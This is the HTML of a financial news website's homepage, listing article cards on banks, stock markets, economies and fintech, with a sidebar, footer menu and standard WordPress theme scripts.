		<span class="cat-title cat-37"><a href="https://econoreviewer.com/category/banks-and-loans/" title="Banks and Loans">Banks and Loans</a></span>
		
						
				<a href="https://econoreviewer.com/dws-group-direct-lending/" title="DWS Group expands its position in the direct lending market" class="image-link">
					<img loading="lazy" decoding="async" width="336" height="200" src="https://econoreviewer.com/wp-content/uploads/2025/09/5f2c69acabb4bcd-—-крупный-размер-336x200.jpeg" class="image wp-post-image" alt="asset management company DWS Group" title="DWS Group expands its position in the direct lending market" />					
					
									</a>
				
								
				<h2 class="post-title"><a href="https://econoreviewer.com/dws-group-direct-lending/">DWS Group expands its position in the direct lending market</a></h2>
				
							<div class="cf listing-meta meta below">
					
				<time datetime="2025-10-20T11:00:03+03:00" class="meta-item">20.10.2025</time>					
			</div>
						
				
								
				<div class="excerpt"><p>DWS Group launches a €2 billion fund DWS Group is creating a new direct lending&hellip;</p>
</div>
				
							
			</article>
		</div>
			
					
		<div class="column half b-col">
		
			<article class="highlights post-2454 post type-post status-publish format-standard has-post-thumbnail category-banks-and-loans tag-banksandloans">

					
		<span class="cat-title cat-37"><a href="https://econoreviewer.com/category/banks-and-loans/" title="Banks and Loans">Banks and Loans</a></span>
		
						
				<a href="https://econoreviewer.com/buut-app-from-abn-amro/" title="The BUUT app from ABN AMRO is aimed at the younger generation of customers" class="image-link">
					<img loading="lazy" decoding="async" width="336" height="200" src="https://econoreviewer.com/wp-content/uploads/2025/08/ABN_AMRO_Delfzijl_2019_03-scaled-1-336x200.jpg" class="image wp-post-image" alt="ABN AMRO" title="The BUUT app from ABN AMRO is aimed at the younger generation of customers" />					
					
									</a>
				
								
				<h2 class="post-title"><a href="https://econoreviewer.com/buut-app-from-abn-amro/">The BUUT app from ABN AMRO is aimed at the younger generation of customers</a></h2>
				
							<div class="cf listing-meta meta below">
					
				<time datetime="2025-09-22T11:00:07+03:00" class="meta-item">22.09.2025</time>					
			</div>
						
				
								
				<div class="excerpt"><p>The BUUT app from ABN AMRO helps manage finances In June 2025, the Dutch bank&hellip;</p>
</div>
				
							
			</article>
		</div>
			
					
		<div class="column half b-col">
		
			<article class="highlights post-2434 post type-post status-publish format-standard has-post-thumbnail category-banks-and-loans tag-banksandloans">

					
		<span class="cat-title cat-37"><a href="https://econoreviewer.com/category/banks-and-loans/" title="Banks and Loans">Banks and Loans</a></span>
		
						
				<a href="https://econoreviewer.com/loan-repayment-griffin-haboo-money/" title="Loan repayment made easier: an overview of the new solution from Haboo Money and Griffin" class="image-link">
					<img loading="lazy" decoding="async" width="336" height="200" src="https://econoreviewer.com/wp-content/uploads/2025/07/griffin-104-336x200.jpeg" class="image wp-post-image" alt="loan repayment" title="Loan repayment made easier: an overview of the new solution from Haboo Money and Griffin" />					
					
									</a>
				
								
				<h2 class="post-title"><a href="https://econoreviewer.com/loan-repayment-griffin-haboo-money/">Loan repayment made easier: an overview of the new solution from Haboo Money and Griffin</a></h2>
				
							<div class="cf listing-meta meta below">
					
				<time datetime="2025-08-25T11:00:57+03:00" class="meta-item">25.08.2025</time>					
			</div>
						
				
								
				<div class="excerpt"><p>Haboo Money transforms loan repayment with a digital wallet Haboo Money has teamed up with&hellip;</p>
</div>
				
							
			</article>
		</div>
			
					
		<div class="column half b-col">
		
			<article class="highlights post-2411 post type-post status-publish format-standard has-post-thumbnail category-banks-and-loans tag-banksandloans">

					
		<span class="cat-title cat-37"><a href="https://econoreviewer.com/category/banks-and-loans/" title="Banks and Loans">Banks and Loans</a></span>
		
						
				<a href="https://econoreviewer.com/us-bank-management-platform/" title="U.S. Bank has developed an expense management platform" class="image-link">
					<img loading="lazy" decoding="async" width="336" height="200" src="https://econoreviewer.com/wp-content/uploads/2025/06/32898128243_bfcffb2c37_h-336x200.jpg" class="image wp-post-image" alt="US Bank" title="U.S. Bank has developed an expense management platform" />					
					
									</a>
				
								
				<h2 class="post-title"><a href="https://econoreviewer.com/us-bank-management-platform/">U.S. Bank has developed an expense management platform</a></h2>
				
							<div class="cf listing-meta meta below">
					
				<time datetime="2025-07-28T11:00:32+03:00" class="meta-item">28.07.2025</time>					
			</div>
						
				
								
				<div class="excerpt"><p>U.S. Bank offers businesses a convenient expense management tool U.S. Bank has introduced a new&hellip;</p>
</div>
				
							
			</article>
		</div>
			
						
	</div>
	
	
			

			</div>
	
	</section>


	<section class="block-wrap blog" data-id="3">
	
				
		
					
			<div class="section-head prominent heading">
				<h3 class="heading">Stock market</h3>
									
				
			</div>
			
				
				
		<div class="block-content">
		
		
	<div class="row b-row listing meta-below grid-2">
		
					
		<div class="column half b-col">
		
			<article class="highlights post-2483 post type-post status-publish format-standard has-post-thumbnail category-stock-market tag-stockmarket">

					
		<span class="cat-title cat-36"><a href="https://econoreviewer.com/category/stock-market/" title="Stock market">Stock market</a></span>
		
						
				<a href="https://econoreviewer.com/mexican-real-estate-investment-fund/" title="Mexican real estate investment fund raises US$431 million in IPO" class="image-link">
					<img loading="lazy" decoding="async" width="336" height="200" src="https://econoreviewer.com/wp-content/uploads/2025/09/jorge-aguilar-vZ9TqSm9ZsQ-unsplash-336x200.jpg" class="image wp-post-image" alt="Mexican real estate investment fund Fibra Next" title="Mexican real estate investment fund raises US$431 million in IPO" />					
					
									</a>
				
								
				<h2 class="post-title"><a href="https://econoreviewer.com/mexican-real-estate-investment-fund/">Mexican real estate investment fund raises US$431 million in IPO</a></h2>
				
							<div class="cf listing-meta meta below">
					
				<time datetime="2025-10-27T11:00:08+03:00" class="meta-item">27.10.2025</time>					
			</div>
						
				
								
				<div class="excerpt"><p>Real estate investment fund Fibra Next completes the largest IPO in recent years Real estate&hellip;</p>
</div>
				
							
			</article>
		</div>
			
					
		<div class="column half b-col">
		
			<article class="highlights post-2458 post type-post status-publish format-standard has-post-thumbnail category-stock-market tag-stockmarket">

					
		<span class="cat-title cat-36"><a href="https://econoreviewer.com/category/stock-market/" title="Stock market">Stock market</a></span>
		
						
				<a href="https://econoreviewer.com/fintech-chime-ipo/" title="Fintech Chime went public" class="image-link">
					<img loading="lazy" decoding="async" width="336" height="200" src="https://econoreviewer.com/wp-content/uploads/2025/08/31b5c4206558803.66ce948357fd0-336x200.png" class="image wp-post-image" alt="Chime" title="Fintech Chime went public" />					
					
									</a>
				
								
				<h2 class="post-title"><a href="https://econoreviewer.com/fintech-chime-ipo/">Fintech Chime went public</a></h2>
				
							<div class="cf listing-meta meta below">
					
				<time datetime="2025-09-29T11:00:18+03:00" class="meta-item">29.09.2025</time>					
			</div>
						
				
								
				<div class="excerpt"><p>For Chime, the listing wasn&#8217;t super successful Fintech company Chime went public on the Nasdaq&hellip;</p>
</div>
				
							
			</article>
		</div>
			
					
		<div class="column half b-col">
		
			<article class="highlights post-2438 post type-post status-publish format-standard has-post-thumbnail category-stock-market tag-stockmarket">

					
		<span class="cat-title cat-36"><a href="https://econoreviewer.com/category/stock-market/" title="Stock market">Stock market</a></span>
		
						
				<a href="https://econoreviewer.com/yuan-strengthening/" title="Analysts note yuan strengthening amid trade conflict" class="image-link">
					<img loading="lazy" decoding="async" width="336" height="200" src="https://econoreviewer.com/wp-content/uploads/2025/07/bernd-dittrich-T4D0DOMJvec-unsplash-336x200.jpg" class="image wp-post-image" alt="yuan strengthening" title="Analysts note yuan strengthening amid trade conflict" />					
					
									</a>
				
								
				<h2 class="post-title"><a href="https://econoreviewer.com/yuan-strengthening/">Analysts note yuan strengthening amid trade conflict</a></h2>
				
							<div class="cf listing-meta meta below">
					
				<time datetime="2025-09-01T11:00:10+03:00" class="meta-item">01.09.2025</time>					
			</div>
						
				
								
				<div class="excerpt"><p>Yuan strengthening contributes to the Chinese market recovery The ongoing trade conflict between China and&hellip;</p>
</div>
				
							
			</article>
		</div>
			
					
		<div class="column half b-col">
		
			<article class="highlights post-2416 post type-post status-publish format-standard has-post-thumbnail category-stock-market tag-stockmarket">

					
		<span class="cat-title cat-36"><a href="https://econoreviewer.com/category/stock-market/" title="Stock market">Stock market</a></span>
		
						
				<a href="https://econoreviewer.com/commerzbanks-capitalisation/" title="Commerzbank&#8217;s market capitalisation reaches EUR 30bn" class="image-link">
					<img loading="lazy" decoding="async" width="336" height="200" src="https://econoreviewer.com/wp-content/uploads/2025/07/kommerzbank-scaled-1-336x200.jpg" class="image wp-post-image" alt="Commerzbank-2" title="Commerzbank&#8217;s market capitalisation reaches EUR 30bn" />					
					
									</a>
				
								
				<h2 class="post-title"><a href="https://econoreviewer.com/commerzbanks-capitalisation/">Commerzbank&#8217;s market capitalisation reaches EUR 30bn</a></h2>
				
							<div class="cf listing-meta meta below">
					
				<time datetime="2025-08-04T11:00:02+03:00" class="meta-item">04.08.2025</time>					
			</div>
						
				
								
				<div class="excerpt"><p>UniCredit is considering a takeover of Commerzbank For the first time in its history, German&hellip;</p>
</div>
				
							
			</article>
		</div>
			
						
	</div>
	
	
			

			</div>
	
	</section>


	<section class="block-wrap blog" data-id="4">
	
				
		
					
			<div class="section-head prominent heading">
				<h3 class="heading">Economy</h3>
									
				
			</div>
			
				
				
		<div class="block-content">
		
		
	<div class="row b-row listing meta-below grid-2">
		
					
		<div class="column half b-col">
		
			<article class="highlights post-2488 post type-post status-publish format-standard has-post-thumbnail category-economy tag-economy">

					
		<span class="cat-title cat-35"><a href="https://econoreviewer.com/category/economy/" title="Economy">Economy</a></span>
		
						
				<a href="https://econoreviewer.com/slovenias-credit-rating/" title="Slovenia&#8217;s credit rating has risen thanks to its stable economy" class="image-link">
					<img decoding="async" width="336" height="200" src="https://econoreviewer.com/wp-content/uploads/2025/09/erin-o-brien-W3FC_bCPw8E-unsplash-336x200.jpg" class="image wp-post-image" alt="Slovenia&#039;s credit rating" title="Slovenia&#8217;s credit rating has risen thanks to its stable economy" />					
					
									</a>
				
								
				<h2 class="post-title"><a href="https://econoreviewer.com/slovenias-credit-rating/">Slovenia&#8217;s credit rating has risen thanks to its stable economy</a></h2>
				
							<div class="cf listing-meta meta below">
					
				<time datetime="2025-11-03T11:00:51+03:00" class="meta-item">03.11.2025</time>					
			</div>
						
				
								
				<div class="excerpt"><p>Slovenia&#8217;s credit rating has been raised to A+ Japan&#8217;s R&amp;I service raised Slovenia&#8217;s foreign currency&hellip;</p>
</div>
				
							
			</article>
		</div>
			
					
		<div class="column half b-col">
		
			<article class="highlights post-2472 post type-post status-publish format-standard has-post-thumbnail category-economy tag-economy">

					
		<span class="cat-title cat-35"><a href="https://econoreviewer.com/category/economy/" title="Economy">Economy</a></span>
		
						
				<a href="https://econoreviewer.com/saudi-arabias-non-oil-economy/" title="Saudi Arabia&#8217;s non-oil economy makes a significant contribution to GDP" class="image-link">
					<img loading="lazy" decoding="async" width="336" height="200" src="https://econoreviewer.com/wp-content/uploads/2025/10/bangkit-ExqcmR95a4w-unsplash-336x200.jpg" class="image wp-post-image" alt="Saudi Arabia&#039;s non-oil economy" title="Saudi Arabia&#8217;s non-oil economy makes a significant contribution to GDP" />					
					
									</a>
				
								
				<h2 class="post-title"><a href="https://econoreviewer.com/saudi-arabias-non-oil-economy/">Saudi Arabia&#8217;s non-oil economy makes a significant contribution to GDP</a></h2>
				
							<div class="cf listing-meta meta below">
					
				<time datetime="2025-10-06T11:00:18+03:00" class="meta-item">06.10.2025</time>					
			</div>
						
				
								
				<div class="excerpt"><p>Saudi Arabia&#8217;s non-oil economy is growing steadily Saudi Arabia is actively implementing a strategy to&hellip;</p>
</div>
				
							
			</article>
		</div>
			
					
		<div class="column half b-col">
		
			<article class="highlights post-2445 post type-post status-publish format-standard has-post-thumbnail category-economy tag-economy">

					
		<span class="cat-title cat-35"><a href="https://econoreviewer.com/category/economy/" title="Economy">Economy</a></span>
		
						
				<a href="https://econoreviewer.com/irelands-gdp-is-growing/" title="How Ireland&#8217;s GDP is growing thanks to US businesses" class="image-link">
					<img loading="lazy" decoding="async" width="336" height="200" src="https://econoreviewer.com/wp-content/uploads/2025/07/jason-murphy-rTG1TR6Ygb0-unsplash-336x200.jpg" class="image wp-post-image" alt="Ireland&#039;s GDP" title="How Ireland&#8217;s GDP is growing thanks to US businesses" />					
					
									</a>
				
								
				<h2 class="post-title"><a href="https://econoreviewer.com/irelands-gdp-is-growing/">How Ireland&#8217;s GDP is growing thanks to US businesses</a></h2>
				
							<div class="cf listing-meta meta below">
					
				<time datetime="2025-09-08T11:00:22+03:00" class="meta-item">08.09.2025</time>					
			</div>
						
				
								
				<div class="excerpt"><p>American corporations increase Ireland&#8217;s GDP American corporations are making a significant contribution to Ireland&#8217;s economic&hellip;</p>
</div>
				
							
			</article>
		</div>
			
					
		<div class="column half b-col">
		
			<article class="highlights post-2423 post type-post status-publish format-standard has-post-thumbnail category-economy tag-economy">

					
		<span class="cat-title cat-35"><a href="https://econoreviewer.com/category/economy/" title="Economy">Economy</a></span>
		
						
				<a href="https://econoreviewer.com/price-of-agricultural-land-in-estonia/" title="The price of agricultural land in Estonia shows stable growth" class="image-link">
					<img loading="lazy" decoding="async" width="336" height="200" src="https://econoreviewer.com/wp-content/uploads/2025/07/maksim-shutov-Dh9d0rmr7PI-unsplash-336x200.jpg" class="image wp-post-image" alt="price of agricultural land in Estonia" title="The price of agricultural land in Estonia shows stable growth" />					
					
									</a>
				
								
				<h2 class="post-title"><a href="https://econoreviewer.com/price-of-agricultural-land-in-estonia/">The price of agricultural land in Estonia shows stable growth</a></h2>
				
							<div class="cf listing-meta meta below">
					
				<time datetime="2025-08-11T11:00:26+03:00" class="meta-item">11.08.2025</time>					
			</div>
						
				
								
				<div class="excerpt"><p>The price of agricultural land in Estonia has almost doubled in 10 years According to&hellip;</p>
</div>
				
							
			</article>
		</div>
			
						
	</div>
	
	
			

			</div>
	
	</section>


	<section class="block-wrap blog" data-id="5">
	
				
		
					
			<div class="section-head prominent heading">
				<h3 class="heading">Tech</h3>
									
				
			</div>
			
				
				
		<div class="block-content">
		
		
	<div class="row b-row listing meta-below grid-2">
		
					
		<div class="column half b-col">
		
			<article class="highlights post-2494 post type-post status-publish format-standard has-post-thumbnail category-tech tag-tech">

					
		<span class="cat-title cat-38"><a href="https://econoreviewer.com/category/tech/" title="Tech">Tech</a></span>
		
						
				<a href="https://econoreviewer.com/ai-trading-tools/" title="How intelligent trading tools are used in the crypto industry" class="image-link">
					<img fetchpriority="high" decoding="async" width="336" height="200" src="https://econoreviewer.com/wp-content/uploads/2025/09/shutter-speed-4wxwlgJif3I-unsplash-336x200.jpg" class="image wp-post-image" alt="AI trading tools" title="How intelligent trading tools are used in the crypto industry" />					
					
									</a>
				
								
				<h2 class="post-title"><a href="https://econoreviewer.com/ai-trading-tools/">How intelligent trading tools are used in the crypto industry</a></h2>
				
							<div class="cf listing-meta meta below">
					
				<time datetime="2025-11-10T11:00:27+03:00" class="meta-item">10.11.2025</time>					
			</div>
						
				
								
				<div class="excerpt"><p>AI trading tools: advantages and disadvantages The active introduction of artificial intelligence is transforming trading&hellip;</p>
</div>
				
							
			</article>
		</div>
			
					
		<div class="column half b-col">
		
			<article class="highlights post-2463 post type-post status-publish format-standard has-post-thumbnail category-tech tag-tech">

					
		<span class="cat-title cat-38"><a href="https://econoreviewer.com/category/tech/" title="Tech">Tech</a></span>
		
						
				<a href="https://econoreviewer.com/reddit-community-intelligence/" title="Reddit Community Intelligence as a new promotion tool" class="image-link">
					<img loading="lazy" decoding="async" width="336" height="200" src="https://econoreviewer.com/wp-content/uploads/2025/08/brett-jordan-0FytazjHhxs-unsplash-336x200.jpg" class="image wp-post-image" alt="Reddit Community Intelligence tool" title="Reddit Community Intelligence as a new promotion tool" />					
					
									</a>
				
								
				<h2 class="post-title"><a href="https://econoreviewer.com/reddit-community-intelligence/">Reddit Community Intelligence as a new promotion tool</a></h2>
				
							<div class="cf listing-meta meta below">
					
				<time datetime="2025-10-13T11:00:01+03:00" class="meta-item">13.10.2025</time>					
			</div>
						
				
								
				<div class="excerpt"><p>Reddit Community Intelligence: what you need to know about the tool The popular social platform&hellip;</p>
</div>
				
							
			</article>
		</div>
			
					
		<div class="column half b-col">
		
			<article class="highlights post-2449 post type-post status-publish format-standard has-post-thumbnail category-tech tag-tech">

					
		<span class="cat-title cat-38"><a href="https://econoreviewer.com/category/tech/" title="Tech">Tech</a></span>
		
						
				<a href="https://econoreviewer.com/pair-finance-digital-debt-collection/" title="PAIR Finance expands digital debt collection to CEE markets" class="image-link">
					<img loading="lazy" decoding="async" width="336" height="200" src="https://econoreviewer.com/wp-content/uploads/2025/07/jakub-zerdzicki-zqdB9BVHp5s-unsplash-336x200.jpg" class="image wp-post-image" alt="digital debt collection-2" title="PAIR Finance expands digital debt collection to CEE markets" />					
					
									</a>
				
								
				<h2 class="post-title"><a href="https://econoreviewer.com/pair-finance-digital-debt-collection/">PAIR Finance expands digital debt collection to CEE markets</a></h2>
				
							<div class="cf listing-meta meta below">
					
				<time datetime="2025-09-15T11:00:25+03:00" class="meta-item">15.09.2025</time>					
			</div>
						
				
								
				<div class="excerpt"><p>Digital debt collection: advantages of the solution The German company, which develops digital debt collection&hellip;</p>
</div>
				
							
			</article>
		</div>
			
					
		<div class="column half b-col">
		
			<article class="highlights post-2430 post type-post status-publish format-standard has-post-thumbnail category-tech tag-tech">

					
		<span class="cat-title cat-38"><a href="https://econoreviewer.com/category/tech/" title="Tech">Tech</a></span>
		
						
				<a href="https://econoreviewer.com/gemini-gems-to-improve-marketing/" title="What Gemini GEMS can do to improve marketing campaign effectiveness" class="image-link">
					<img loading="lazy" decoding="async" width="336" height="200" src="https://econoreviewer.com/wp-content/uploads/2025/07/Gemini_August_Release_1.width-1300-336x200.png" class="image wp-post-image" alt="Gemini GEMs" title="What Gemini GEMS can do to improve marketing campaign effectiveness" />					
					
									</a>
				
								
				<h2 class="post-title"><a href="https://econoreviewer.com/gemini-gems-to-improve-marketing/">What Gemini GEMS can do to improve marketing campaign effectiveness</a></h2>
				
							<div class="cf listing-meta meta below">
					
				<time datetime="2025-08-18T11:00:10+03:00" class="meta-item">18.08.2025</time>					
			</div>
						
				
								
				<div class="excerpt"><p>Benefits of using Gemini GEMS in marketing The proliferation and availability of generative AI models&hellip;</p>
</div>
				
							
			</article>
		</div>
			
						
	</div>
	
	
			

			</div>
	
	</section>



			</div>
			
		</div>
		
		
			
		
		
		<aside class="col-4 sidebar" data-sticky="1">
		
					<div class="theiaStickySidebar">
			
				<ul>
				
				
			<li id="bunyad-latest-posts-widget-3" class="widget latest-posts">			
							<h3 class="widgettitle">Recent Posts</h3>						
			<ul class="posts-list">
			
							<li>
				
					<a href="https://econoreviewer.com/ai-trading-tools/"><img width="104" height="69" src="https://econoreviewer.com/wp-content/uploads/2025/09/shutter-speed-4wxwlgJif3I-unsplash-104x69.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI trading tools" title="How intelligent trading tools are used in the crypto industry" decoding="async" loading="lazy" srcset="https://econoreviewer.com/wp-content/uploads/2025/09/shutter-speed-4wxwlgJif3I-unsplash-104x69.jpg 104w, https://econoreviewer.com/wp-content/uploads/2025/09/shutter-speed-4wxwlgJif3I-unsplash-702x459.jpg 702w, https://econoreviewer.com/wp-content/uploads/2025/09/shutter-speed-4wxwlgJif3I-unsplash-214x140.jpg 214w" sizes="(max-width: 104px) 100vw, 104px" />					
																					
					</a>
					
					<div class="content">
					
											
						<a href="https://econoreviewer.com/ai-trading-tools/" title="How intelligent trading tools are used in the crypto industry">
							How intelligent trading tools are used in the crypto industry</a>
							
									<div class="cf listing-meta meta below">
					
				<time datetime="2025-11-10T11:00:27+03:00" class="meta-item">10.11.2025</time>					
			</div>
																			
					</div>
				
				</li>
							<li>
				
					<a href="https://econoreviewer.com/slovenias-credit-rating/"><img width="104" height="69" src="https://econoreviewer.com/wp-content/uploads/2025/09/erin-o-brien-W3FC_bCPw8E-unsplash-104x69.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Slovenia&#039;s credit rating" title="Slovenia&#8217;s credit rating has risen thanks to its stable economy" decoding="async" loading="lazy" srcset="https://econoreviewer.com/wp-content/uploads/2025/09/erin-o-brien-W3FC_bCPw8E-unsplash-104x69.jpg 104w, https://econoreviewer.com/wp-content/uploads/2025/09/erin-o-brien-W3FC_bCPw8E-unsplash-702x459.jpg 702w, https://econoreviewer.com/wp-content/uploads/2025/09/erin-o-brien-W3FC_bCPw8E-unsplash-214x140.jpg 214w" sizes="(max-width: 104px) 100vw, 104px" />					
																					
					</a>
					
					<div class="content">
					
											
						<a href="https://econoreviewer.com/slovenias-credit-rating/" title="Slovenia&#8217;s credit rating has risen thanks to its stable economy">
							Slovenia&#8217;s credit rating has risen thanks to its stable economy</a>
							
									<div class="cf listing-meta meta below">
					
				<time datetime="2025-11-03T11:00:51+03:00" class="meta-item">03.11.2025</time>					
			</div>
																			
					</div>
				
				</li>
							<li>
				
					<a href="https://econoreviewer.com/mexican-real-estate-investment-fund/"><img width="104" height="69" src="https://econoreviewer.com/wp-content/uploads/2025/09/jorge-aguilar-vZ9TqSm9ZsQ-unsplash-104x69.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Mexican real estate investment fund Fibra Next" title="Mexican real estate investment fund raises US$431 million in IPO" decoding="async" loading="lazy" srcset="https://econoreviewer.com/wp-content/uploads/2025/09/jorge-aguilar-vZ9TqSm9ZsQ-unsplash-104x69.jpg 104w, https://econoreviewer.com/wp-content/uploads/2025/09/jorge-aguilar-vZ9TqSm9ZsQ-unsplash-300x200.jpg 300w, https://econoreviewer.com/wp-content/uploads/2025/09/jorge-aguilar-vZ9TqSm9ZsQ-unsplash-1024x683.jpg 1024w, https://econoreviewer.com/wp-content/uploads/2025/09/jorge-aguilar-vZ9TqSm9ZsQ-unsplash-768x512.jpg 768w, https://econoreviewer.com/wp-content/uploads/2025/09/jorge-aguilar-vZ9TqSm9ZsQ-unsplash-1536x1024.jpg 1536w, https://econoreviewer.com/wp-content/uploads/2025/09/jorge-aguilar-vZ9TqSm9ZsQ-unsplash-702x459.jpg 702w, https://econoreviewer.com/wp-content/uploads/2025/09/jorge-aguilar-vZ9TqSm9ZsQ-unsplash-214x140.jpg 214w, https://econoreviewer.com/wp-content/uploads/2025/09/jorge-aguilar-vZ9TqSm9ZsQ-unsplash.jpg 1920w" sizes="(max-width: 104px) 100vw, 104px" />					
																					
					</a>
					
					<div class="content">
					
											
						<a href="https://econoreviewer.com/mexican-real-estate-investment-fund/" title="Mexican real estate investment fund raises US$431 million in IPO">
							Mexican real estate investment fund raises US$431 million in IPO</a>
							
									<div class="cf listing-meta meta below">
					
				<time datetime="2025-10-27T11:00:08+03:00" class="meta-item">27.10.2025</time>					
			</div>
																			
					</div>
				
				</li>
						</ul>
			
			</li>
		
				</ul>
		
			</div>
		
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->


		
	<footer class="main-footer">
	
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_media_image"><img width="400" height="120" src="https://econoreviewer.com/wp-content/uploads/2020/05/logoec1.png" class="image wp-image-428  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://econoreviewer.com/wp-content/uploads/2020/05/logoec1.png 400w, https://econoreviewer.com/wp-content/uploads/2020/05/logoec1-300x90.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		    <div class="copyright" style="float: left;">Copyright © Econoreviewer | All Rights Reserved</div>
						
			<div class="widgets">
				<div class="menu-mainmenu-container"><ul id="menu-mainmenu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-344"><a href="/" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://econoreviewer.com/category/banks-and-loans/">Banks and Loans</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://econoreviewer.com/category/stock-market/">Stock market</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://econoreviewer.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://econoreviewer.com/category/tech/">Tech</a></li>
</ul></div>			</div>
			
					
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script type="text/javascript" src="https://econoreviewer.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="bunyad-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/econoreviewer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://econoreviewer.com/wp-content/themes/smart-mag/js/bunyad-theme.js?ver=3.3.0" id="bunyad-theme-js"></script>
<script type="text/javascript" src="https://econoreviewer.com/wp-content/themes/smart-mag/js/jquery.flexslider-min.js?ver=3.3.0" id="flex-slider-js"></script>
<script type="text/javascript" src="https://econoreviewer.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.min.js?ver=3.3.0" id="sticky-sidebar-js"></script>
		
		<script>
			// Preloaded sub-block content
			var bunyad_preload = {"1":{"37":"<section class=\"block-wrap highlights highlights-b\" data-id=\"6\"><div class=\"section-head prominent heading\"><h3 class=\"heading\"><a href=\"https:\/\/econoreviewer.com\/category\/banks-and-loans\/\"><span class=\"color\">Latest<\/span><\/a><\/h3><\/div><div class=\"block-content\"><div class=\"container cf\"><div class=\"large b-row cf\"><div class=\"column half b-col\"><article><a href=\"https:\/\/econoreviewer.com\/dws-group-direct-lending\/\" title=\"DWS Group expands its position in the direct lending market\" class=\"image-link\"><img width=\"336\" height=\"200\" src=\"https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/09\/5f2c69acabb4bcd-\u2014-\u043a\u0440\u0443\u043f\u043d\u044b\u0439-\u0440\u0430\u0437\u043c\u0435\u0440-336x200.jpeg\" class=\"image wp-post-image\" alt=\"asset management company DWS Group\" title=\"DWS Group expands its position in the direct lending market\" decoding=\"async\" loading=\"lazy\" \/><\/a><h2 class=\"post-title\"><a href=\"https:\/\/econoreviewer.com\/dws-group-direct-lending\/\" title=\"DWS Group expands its position in the direct lending market\">DWS Group expands its position in the direct lending market<\/a><\/h2><div class=\"cf listing-meta meta below\"><time datetime=\"2025-10-20T11:00:03+03:00\" class=\"meta-item\">20.10.2025<\/time><\/div><div class=\"excerpt\"><p>DWS Group launches a \u20ac2 billion fund DWS Group is creating a new direct lending&hellip;<\/p><\/div><\/article><\/div><div class=\"column half b-col\"><article><a href=\"https:\/\/econoreviewer.com\/buut-app-from-abn-amro\/\" title=\"The BUUT app from ABN AMRO is aimed at the younger generation of customers\" class=\"image-link\"><img width=\"336\" height=\"200\" src=\"https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/08\/ABN_AMRO_Delfzijl_2019_03-scaled-1-336x200.jpg\" class=\"image wp-post-image\" alt=\"ABN AMRO\" title=\"The BUUT app from ABN AMRO is aimed at the younger generation of customers\" decoding=\"async\" loading=\"lazy\" \/><\/a><h2 class=\"post-title\"><a href=\"https:\/\/econoreviewer.com\/buut-app-from-abn-amro\/\" title=\"The BUUT app from ABN AMRO is aimed at the younger generation of customers\">The BUUT app from ABN AMRO is aimed at the younger generation of customers<\/a><\/h2><div class=\"cf listing-meta meta below\"><time datetime=\"2025-09-22T11:00:07+03:00\" class=\"meta-item\">22.09.2025<\/time><\/div><div class=\"excerpt\"><p>The BUUT app from ABN AMRO helps manage finances In June 2025, the Dutch bank&hellip;<\/p><\/div><\/article><\/div><\/div><ul class=\"b-row posts-list thumb\"><li class=\"column half b-col\"><article class=\"post cf\"><a href=\"https:\/\/econoreviewer.com\/loan-repayment-griffin-haboo-money\/\" class=\"image-link\"><img width=\"104\" height=\"69\" src=\"https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/07\/griffin-104-104x69.jpeg\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image\" alt=\"loan repayment\" title=\"Loan repayment made easier: an overview of the new solution from Haboo Money and Griffin\" decoding=\"async\" loading=\"lazy\" srcset=\"https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/07\/griffin-104-104x69.jpeg 104w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/07\/griffin-104-702x459.jpeg 702w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/07\/griffin-104-214x140.jpeg 214w\" sizes=\"(max-width: 104px) 100vw, 104px\" \/><\/a><div class=\"content\"><a href=\"https:\/\/econoreviewer.com\/loan-repayment-griffin-haboo-money\/\" title=\"Loan repayment made easier: an overview of the new solution from Haboo Money and Griffin\">Loan repayment made easier: an overview of the new solution from Haboo Money and Griffin<\/a><div class=\"cf listing-meta below\"><time datetime=\"2025-08-25T11:00:57+03:00\" class=\"meta-item\">25.08.2025<\/time><\/div><\/div><\/article><\/li><li class=\"column half b-col\"><article class=\"post cf\"><a href=\"https:\/\/econoreviewer.com\/us-bank-management-platform\/\" class=\"image-link\"><img width=\"104\" height=\"69\" src=\"https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/06\/32898128243_bfcffb2c37_h-104x69.jpg\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image\" alt=\"US Bank\" title=\"U.S. Bank has developed an expense management platform\" decoding=\"async\" loading=\"lazy\" srcset=\"https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/06\/32898128243_bfcffb2c37_h-104x69.jpg 104w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/06\/32898128243_bfcffb2c37_h-702x459.jpg 702w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/06\/32898128243_bfcffb2c37_h-214x140.jpg 214w\" sizes=\"(max-width: 